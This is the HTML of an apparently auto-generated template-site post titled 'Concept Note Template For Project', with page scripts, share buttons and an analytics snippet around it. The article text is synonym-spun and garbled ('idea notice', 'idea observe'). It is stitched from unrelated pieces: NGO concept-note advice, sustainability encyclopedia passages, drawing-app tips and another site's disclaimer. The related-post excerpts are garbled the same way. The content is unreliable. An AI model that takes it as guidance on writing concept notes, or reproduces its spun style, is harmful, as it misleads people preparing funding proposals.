action="https://www.sfiveband.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li></ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-3476" class="pb-article pb-singular post-3476 post type-post status-publish format-standard hentry category-note-template category-template-6">
	
	<header class="entry-header">
	<h1 class="entry-title">Concept Note Template For Project</h1>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://www.sfiveband.com/concept-note-template-for-project/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2023-11-10T00:00:00+00:00">November 10, 2023</time><time class="updated" datetime="2023-11-08T05:33:23+00:00">November 8, 2023</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://www.sfiveband.com/author/admin/">
				<span class="screen-reader-text">By </span>admin			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
			<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><b>Concept Note Template For Project.</b> Any matching contribution from you or another agency may also be talked about right here. If you need to move the template into another project, tap+hold+drag it to both fringe of the screen and swap projects. For instance, when you explain that there is in depth poverty within the area, you need to supply some knowledge and a reference. If you have no idea anybody who might introduce you to someone of the targeted organisation, attempt to establish personal contact by phone or with in a gathering.</p>
<p>But there are some agencies which concern solicitation for Concept Notes based mostly upon a fundamental format given within the pointers. The Sustainable Development Goals or Global Goals are a group of 17 interlinked world targets designed to be a &#8220;blueprint to realize a better and extra sustainable future for all&#8221;. If there is not any set template, ideally your idea note have to be between 3 to 5 pages long.</p>
<p>Outlining the research project in a brief abstract, it goals on providing the department a selected concept of what the analysis project is all about. Education for sustainable development is defined as training that encourages changes in knowledge, expertise, values and attitudes to enable a more sustainable and just society for all. The reliability of eco-label can additionally be doubtful in some instances. Remember that by tap+hold+dragging on theouter ring of the device wheel, you probably can arrange your canvas for right and left handed interfaces. This discussion factors to the relation between culture and sustainable growth via developing a solid cultural policy and advocating a cultural dimension in all public insurance policies.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p>These ideas are often discovered as an integral part of the process of language acquisition inside the framework of the home, kindergarten and school. ‘Key’ ideas are ones judged to be particularly necessary in a certain context. This features a sense of scale and vary, as nicely as importance, throughout the subject.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://authorstream.s3.amazonaws.com/content/1560868_634853846935213750.jpg" width="558px" alt="Concept Note Template For Project"/></p>
<p>However, when it comes to project management or another type of technical &#8230; The settings on this template do require a subscription except you need to purchase brush packs individually.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<h2>Sustainable Growth Objectives</h2>
<p>Abstract A concept paper permits in putting ideas and concepts into paper for consideration for research. Only electronic copies of concept sheets shall be accepted.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.template.net/wp-content/uploads/2017/05/Conference-Concept.jpg" width="555px" alt="Concept Note Template For Project"/></p>
<p>The total impression of humans&#8217; activities not solely on the biosphere but even on the geological formation of the Earth led Paul Crutzen to talk of the current geological epoch as the Anthropocene. The impact of human exercise on local to global ecosystems can reach tipping factors past which irreversible harmful developments might be triggered.</p>
<h3>How To Write An Idea Notice For Analysis</h3>
<p>Duplicate the template when you’re ready to start a model new drawing. Conceptsis an infinite, flexible creative device for all of your good ideas. These three landmarks – the qualitative analysis query , researcher orientation and reflexivity and methodology – inform each other.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.template.net/wp-content/uploads/2017/05/Conference-Concept.jpg" width="550px" alt="Concept Note Template For Project"/></p>
<p>A versatile sketching software is helpful for all kinds of projects &#8211; jotting down notes, sketching a quick thought or plan, or taking a moment to do a character study on the practice. The versatility is nice, but when you’re entering a consumer assembly or responding to a project in movement, you need to leap in without worrying about your structure or tools. Save your self some priceless time by making a template in your project.</p>
<h3>How Ngos Can Avoid Falling For Phishing Emails?</h3>
<p>The nested circles diagram of the three dimensions of sustainability implies a state of affairs where society is embedded in the surroundings, and financial situations are embedded in society. A related depiction of the three dimensions or techniques is the &#8220;SDG wedding cake&#8221; mannequin where the financial system is a smaller subset of the societal system that in turn is a smaller subset of the environmental/biosphere system which all life is determined by.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/736x/f4/1b/4f/f41b4fcc07b75b72b61c2a4f7497e768.jpg" width="550px" alt="Concept Note Template For Project"/></p>
<p>Prevention of biodiversity loss, which is an existential threat, is an example of the sturdy sort. What is weak and what&#8217;s strong depends partially on technology and partially on one&#8217;s convictions. Different insurance policies and techniques are needed for the 2 types.</p>
<p>You can even give a fast breakup of the principle gadgets (not greater than 5-6). Any matching contribution from you or some other company can additionally be mentioned right here. While I need supplementary textual content to assist clarify whatever it is that I am looking at, the visuals present that additional context I search for to see a concept in practice &#8230;</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://s3.studylib.net/store/data/008073059_1-22f8e9e75947094660792d3b2bfa1b20.png" width="552px" alt="Concept Note Template For Project"/></p>
<p>Donors usually emphasize on innovation to deal with social issues. Once you&#8217;ve successfully recognized your donor company and your project thought is prepared, you can start working on your idea observe.</p>
<h2>What Are The Challenges And Issues In Writing Proposals For Elevating Funds For My Ngo?</h2>
<p>It is subsequently the flexibility to proceed over a long period of time. In on an everyday basis utilization of the time period, &#8220;sustainability&#8221; is usually targeted mostly on the environmental aspects.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.examples.com/wp-content/uploads/2017/04/Project-Concept-Example.jpg" width="552px" alt="Concept Note Template For Project"/></p>
<p>Microsoft OneNote is note- and concept-planning software program. It is used to insert images, idea ideas and information concerning any type of project. Although it is not the ideal program to create &#8230;</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/736x/77/0e/1e/770e1efccf742bf06989561bfbb01c68.jpg" width="559px" alt="Concept Note Template For Project"/></p>
<p>Image upload &#8211; Upload and insert photographs to notes. Note model historical past &#8211; View note edit history versions. Email notes &#8211; Send notes in e-mail or as PDF attachment.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/736x/bd/f5/95/bdf595e0fe24bccc3f6c1d6f02045f10.jpg" width="552px" alt="Concept Note Template For Project"/></p>
<p>By 2050, humanity might eat an estimated a hundred and forty billion tons of minerals, ores, fossil fuels and biomass per 12 months except the economic growth rate is decoupled from the speed of pure useful resource consumption. Developed international locations&#8217; residents devour an average of sixteen tons of these four key assets per capita per yr, ranging as a lot as 40 or extra tons per individual in some developed nations with useful resource consumption levels far beyond what is in all probability going sustainable.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/736x/08/c3/6d/08c36d8aaa78c52b6096da74df776a35.jpg" width="559px" alt="Concept Note Template For Project"/></p>
<p>In 1987, the economist Edward Barbier revealed the examine The Concept of Sustainable Economic Development, where he acknowledged that objectives of environmental conservation and economic growth are not conflicting and can be reinforcing one another. Essentially, an idea note is a summarized version of a project proposal and should include a brief description of the project goal/s, goals and overall method or strategies to be followed to realize the said goal and aims.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.template.net/wp-content/uploads/2017/05/Academic-Concept.jpg" width="558px" alt="Concept Note Template For Project"/></p>
<p>Fundsforngos.org and fundsforngospremium.com domains and their subdomains are the property of FUNDSFORNGOS, LLC. Unless otherwise specified, this web site just isn&#8217;t affiliated with any of the organizations talked about above. The materials offered right here is solely for informational functions solely without any guarantee. Visitors are suggested to make use of it at their very own discretion.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.template.net/wp-content/uploads/2017/05/Research-Concept-Paper1.jpg" width="556px" alt="Concept Note Template For Project"/></p>
<p>A simple version of it&#8217;ll embody an introduction, a background, proposed objectives and outcomes and a finances overview. Ideally, it shouldn&#8217;t be more than 2-3 pages until the donor agency has specific requirements.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://img.yumpu.com/43055259/1/358x507/apec-project-proposal-esci-ksp.jpg" width="550px" alt="Concept Note Template For Project"/></p>
<p>The social dimension is here portrayed at least commonplace to which a society should aspire, whereas an outer restrict is imposed by the carrying capacity of the planet. &#8220;Wedding cake&#8221; model for the sustainable improvement objectives, which is analogous to the nested circle diagram, whereby the environmental dimension or system is the premise for the opposite two dimensions.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://image.slidesharecdn.com/0d3e4bea-0373-470d-ac92-f341a4b1a4b3-160718065230/95/project-design-proposal-guidance-training-4-managers-21-638.jpg" width="552px" alt="Concept Note Template For Project"/></p>
<p>As you start a model new project, observe these steps to create a template you can use in your particular project kind. The title of the Concept Paper must be a stand-alone statement that can absolutely describe the project by summarizing the main thought of the manuscript.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.docformats.com/wp-content/uploads/2018/10/Foundation-Concept-Note.png" width="557px" alt="Concept Note Template For Project"/></p>
<p>This allows them to display screen applications in order that solely the most effective ones are invited to submit a full proposal. We provide you with a Concept Notetemplate with the purpose to give grassroots NGOs a better concept of what to incorporate in an idea notice to convince the donor to get your superb tasks funded. Decoupling natural useful resource use and environmental impacts from economic growth, A Report of the Working Group on Decoupling to the International Resource Panel.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://s3.studylib.net/store/data/006969057_1-6c22a884979e5fdbdf527ae7cf6e7715.png" width="558px" alt="Concept Note Template For Project"/></p>
<p>The final part of the concept observe would be the budget. Although detailed evaluation isn&#8217;t required, you would still need to submit an inexpensive sense of how much money you are looking for from the donor to execute the project.</p>
<p>&#8220;Sustainability&#8221; could be thought of as a broader concept than &#8220;sustainable improvement&#8221; as a outcome of the latter focuses mainly on human well-being. In 2019, a abstract for policymakers of the largest, most comprehensive examine to date of biodiversity and ecosystem companies was printed by the Intergovernmental Science-Policy Platform on Biodiversity and Ecosystem Services. It really helpful that human civilization will need a transformative change, together with sustainable agriculture, reductions in consumption and waste, fishing quotas and collaborative water administration.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://s3.studylib.net/store/data/007153430_1-9c8ec4af667b22ae50d9b16767f385fb.png" width="554px" alt="Concept Note Template For Project"/></p>
<p>Investors are wary of this issue because it exposes them to danger. The reliability of eco-label is also uncertain in some cases. Ecolabelling is a voluntary technique of environmental performance certification and labelling that&#8217;s hooked up to food and client merchandise.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://image.slidesharecdn.com/vocationaluniversityconceptnote-110627001151-phpapp01/95/vocational-university-concept-note-1-728.jpg" width="559px" alt="Concept Note Template For Project"/></p>
<p>Use it to create fast organic shapes as a substitute of strains. Filled Stroke &#8211; This software fills the constructive house between your begin and finish factors.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.docformats.com/wp-content/uploads/2018/10/Concept-Note-PDF.png" width="552px" alt="Concept Note Template For Project"/></p>
<p>The the rest of this chapter describes in additional detail the rationale, required content, and means of evaluate for Concept Notes. Kanban and scrum are two well-liked agile project administration frameworks. The Ascent explains the differences and the way to decide on one on your project.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://2012-2017.usaid.gov/sites/default/files/Concept Note_0.PNG" width="557px" alt="Concept Note Template For Project"/></p>
<p>The 2022 IPCC Sixth Assessment Report mentioned how bold local weather change mitigation policies have created adverse social and economical impacts when they don&#8217;t seem to be aligned with sustainable improvement targets. A meta evaluate in 2002 looked at environmental and economic valuations and located a &#8220;lack of concrete understanding of what “sustainability policies” may entail in apply&#8221;.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.docformats.com/wp-content/uploads/2018/10/Training-Concept-Note.png" width="559px" alt="Concept Note Template For Project"/></p>
<p>Most donor agencies request a minimal of 1 page to a most of three pages. The time period sustainability is derived from the Latin word sustinere (tenere, to carry; sub, under). &#8220;To sustain&#8221; can imply to maintain up, assist, uphold or endure.</p>
<p>To make positive that MCC is ready to undertake its personal evaluate and evaluation efficiently, every Concept Note should be between 5 to 10 commonplace pages. If completely essential, a restricted amount of supplemental info could also be added to every Concept Note within the form of attachments or appendices. Exampleeasy is the platform the place aggregates information as examples that customers can easily catch the main level of a problem.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.examples.com/wp-content/uploads/2018/12/Project-Concept-Note.png" width="557px" alt="Concept Note Template For Project"/></p>
<p>Besides, to receive the right results about Project Concept Note Template​, you should type the proper keyword into the searching box. If there are nonetheless no results, please contact ExampleEasy to get our help timely.</p>
<ul>
<li>Included here are uncooked supplies, minerals, synthetic chemical substances , manufactured products, food, living organisms, and waste.</li>
<li>Such feedback will present info to additional develop and strengthen the project/programme &#8230;</li>
<li>The chosen nation will current these to MCC in detailed Project Proposals .</li>
<li>The structure will form the foundation to develop a bigger proposal document quickly after you hear a constructive feedback from the grant-making company.</li>
<li>The World Business Council for Sustainable Development revealed a Vision 2050 doc in 2021 to level out &#8220;How enterprise can lead the transformations the world wants&#8221;.</li>
<li>These ideas are normally learned as an integral part of the process of language acquisition throughout the framework of the house, kindergarten and faculty.</li>
</ul>
<p>If you are caught on how that should look, grab a template, or use the tools in Notion to &#8230; Section II comprises the primary physique of the idea paper and must not exceed four pages . If the fabric in Section II exceeds 4 pages, the idea paper is not going to be reviewed.</p>
<p><!--ads/responsive.txt--><br />
<!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this...</span><br/><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=Concept Note Template For Project&u=https://www.sfiveband.com/concept-note-template-for-project/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.sfiveband.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="pinterest" class="ssba_pinterest_share ssba_share_link" href="https://pinterest.com/pin/create/button/?description=Concept Note Template For Project&media=&url=https://www.sfiveband.com/concept-note-template-for-project/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.sfiveband.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" /><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=Concept Note Template For Project&url=https://www.sfiveband.com/concept-note-template-for-project/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.sfiveband.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=Concept Note Template For Project&url=https://www.sfiveband.com/concept-note-template-for-project/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.sfiveband.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div></p>
<h2 class="entry-related-posts-title">Related posts of "Concept Note Template For Project"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://www.sfiveband.com/label-template-12-per-sheet/" rel="bookmark">Label Template 12 Per Sheet</a></h4><p>Label Template 12 Per Sheet. However, sometimes it’s greatest to rely on a trial and error to get issues just right. Young's 1990 album Ragged Glory, recorded with Crazy Horse in a barn on his Northern California ranch, continued this distortion-heavy aesthetic. Mitchell remembers Young as having been highly influenced by Bob Dylan on the...</p></div><div class="entry-related-post"><h4><a href="https://www.sfiveband.com/notice-of-default-letter-template/" rel="bookmark">Notice Of Default Letter Template</a></h4><p>Notice Of Default Letter Template. A notice of default is also identified as a notice of public public sale or foreclosures. Just search on our web site and have immediate access to 1000's of free and premium authorized agreements, contract, paperwork, forms, letters, and so on., that are utilized by professionals in your business. A...</p></div><div class="entry-related-post"><h4><a href="https://www.sfiveband.com/christmas-note-paper-template/" rel="bookmark">Christmas Note Paper Template</a></h4><p>Christmas Note Paper Template. Choose from our stunning star templates to create unique Christmas tree toppers, pretty stars to dangle from your ceiling or any other enjoyable project. Print and make up five notepapers and envelopes. She has been involved in church and ministries for over 19 years. Choose from over one hundred eighty colors...</p></div><div class="entry-related-post"><h4><a href="https://www.sfiveband.com/blank-soap-note-template/" rel="bookmark">Blank Soap Note Template</a></h4><p>Blank Soap Note Template. Templates can at epoch meet the expense of the familiarization of inborn a fill-in-the blanks construction. Remember that whether it is well-structured, your SOAP notes will be simple to grasp. Executable file is then explored by Soap Panda application using reflection to create cases of the lessons that exist... This will...</p></div></div>		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

				<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://www.sfiveband.com/category/note-template/" rel="category tag">Note Template</a>, <a href="https://www.sfiveband.com/category/template-6/" rel="category tag">Template 6</a>			</span><!-- .cat-links -->
			</article><!-- #post-3476 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.sfiveband.com/free-ghs-label-template/" rel="prev"><span class="nav-title"><span class="screen-reader-text">Previous Post:</span> Free Ghs Label Template</span></a></div><div class="nav-next"><a href="https://www.sfiveband.com/fish-fry-flyer-template/" rel="next"><span class="nav-title"><span class="screen-reader-text">Next Post:</span> Fish Fry Flyer Template</span></a></div></div>
	</nav>
		</main><!-- #primary -->

		
<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sfiveband.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.sfiveband.com/business-proposal-template-for-bank-loan/">Business Proposal Template For Bank Loan</a>
									</li>
											<li>
					<a href="https://www.sfiveband.com/division-21a-loan-agreement-template-free/">Division 21A Loan Agreement Template Free</a>
									</li>
											<li>
					<a href="https://www.sfiveband.com/health-fair-flyer-template/">Health Fair Flyer Template</a>
									</li>
											<li>
					<a href="https://www.sfiveband.com/transport-business-cards-templates-free/">Transport Business Cards Templates Free</a>
									</li>
											<li>
					<a href="https://www.sfiveband.com/tuition-agreement-template/">Tuition Agreement Template</a>
									</li>
					</ul>

		</nav></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?3969870&101" alt="web counter gratis" border="0"/></a></noscript>
<!-- Histats.com  END  --> </div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 SFIVEBAND.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook/" itemprop="url">PressBook WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pressbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.sfiveband.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
</script>
<script src="https://www.sfiveband.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758750239" id="simple-share-buttons-adder-ssba-js"></script>
<script id="simple-share-buttons-adder-ssba-js-after">
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
</script>
<script src="https://www.sfiveband.com/wp-content/themes/pressbook/js/script.min.js?ver=1.4.3" id="pressbook-script-js"></script>
<script src="https://www.sfiveband.com/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1" id="resize-observer-polyfill-js"></script>
<script src="https://www.sfiveband.com/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});}catch(e){}
//# sourceURL=sticky-sidebar-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sfiveband.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 